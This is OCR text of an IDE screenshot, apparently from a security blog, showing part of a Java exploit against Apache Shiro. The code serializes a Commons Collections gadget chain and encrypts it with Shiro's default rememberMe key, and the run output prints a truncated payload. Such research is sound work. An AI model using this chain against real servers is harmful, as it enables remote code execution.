 web – TestLazyMap.java
web src main java com test TestLazyMap main
TestLazyMap
Project
TestLazyMap.java AbstractRememberMeManager.class DefaultSerializer.class HashSet.java LazyMap.class TiedMapEntry.class InvokerTransformer.class Method.java
Project
web [samples-web] ~/Documents/Code/JavaCode/shiro-shiro
.idea
out
src
main
java
com.test
TestCC2.java
TestLazyMap
resources
webapp
account
index.jsp
WEB-INF
shiro.ini
web.xml
home.jsp
include.jsp
index.jsp
login.jsp
style.css
test
target
cc5.ser
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/C
jstl
Maven: ant:ant:1.6.5
Maven: cglib:cglib-nodep:2.2.2
19 3
80 }
81 Field keyField = null;
82 try{
83 keyField = node.getClass().getDeclaredField( name: "key");
84 }catch(Exception e){
85 keyField = Class.forName( className: "java.util.MapEntry").getDeclaredField( name: "key");
86 }
87 keyField.setAccessible(true);
88 keyField.set(node, entry);
89 Field f5 = transformer.getClass().getDeclaredField( name: "iMethodName");
90 f5.setAccessible(true);
91 f5.set(transformer,"newTransformer");
92
93 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
94 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
95 objectOutputStream.writeObject(map);
96 byte[] payloads = byteArrayOutputStream.toByteArray();
97 AesCipherService aes = new AesCipherService();
98 byte[] key = new BASE64Decoder().decodeBuffer( s: "kPH+bIxk5D2deZiIxcaaaA==");
99 ByteSource ciphertext = aes.encrypt(payloads, key);
100 System.out.printf(ciphertext.toString());
101
Maven
Database
Notifications
Run: TestLazyMap
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
2022-06-16 23:28:28,971 TRACE [org.apache.shiro.crypto.JcaCipherService]: Incoming plaintext of size 1372.  Ciphertext byte array is size 1392
44yvkmkiwYziD7mHEz1bmiL8nZOaN5QJIT5IKigKwad2QPpfT/taF4tEDrmDH2E/eTJYWceL0yGWO7iAo9xSTazhfFjP3+NaFYnAIz4EQE8v5antB9Y0A+u5gdyA+D6A+PVue2B/sEi7CEP8Oksd6H/iEeTV4vPu1svgO1aALaZ
Process finished with exit code 0
Bookmarks
Structure
AaronLuo's Blog from byAaronluo.github.io
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Tomcat 8.5.79: 0 classes reloaded // Stop debug session (moments ago)
5:1 LF UTF-8 4 spaces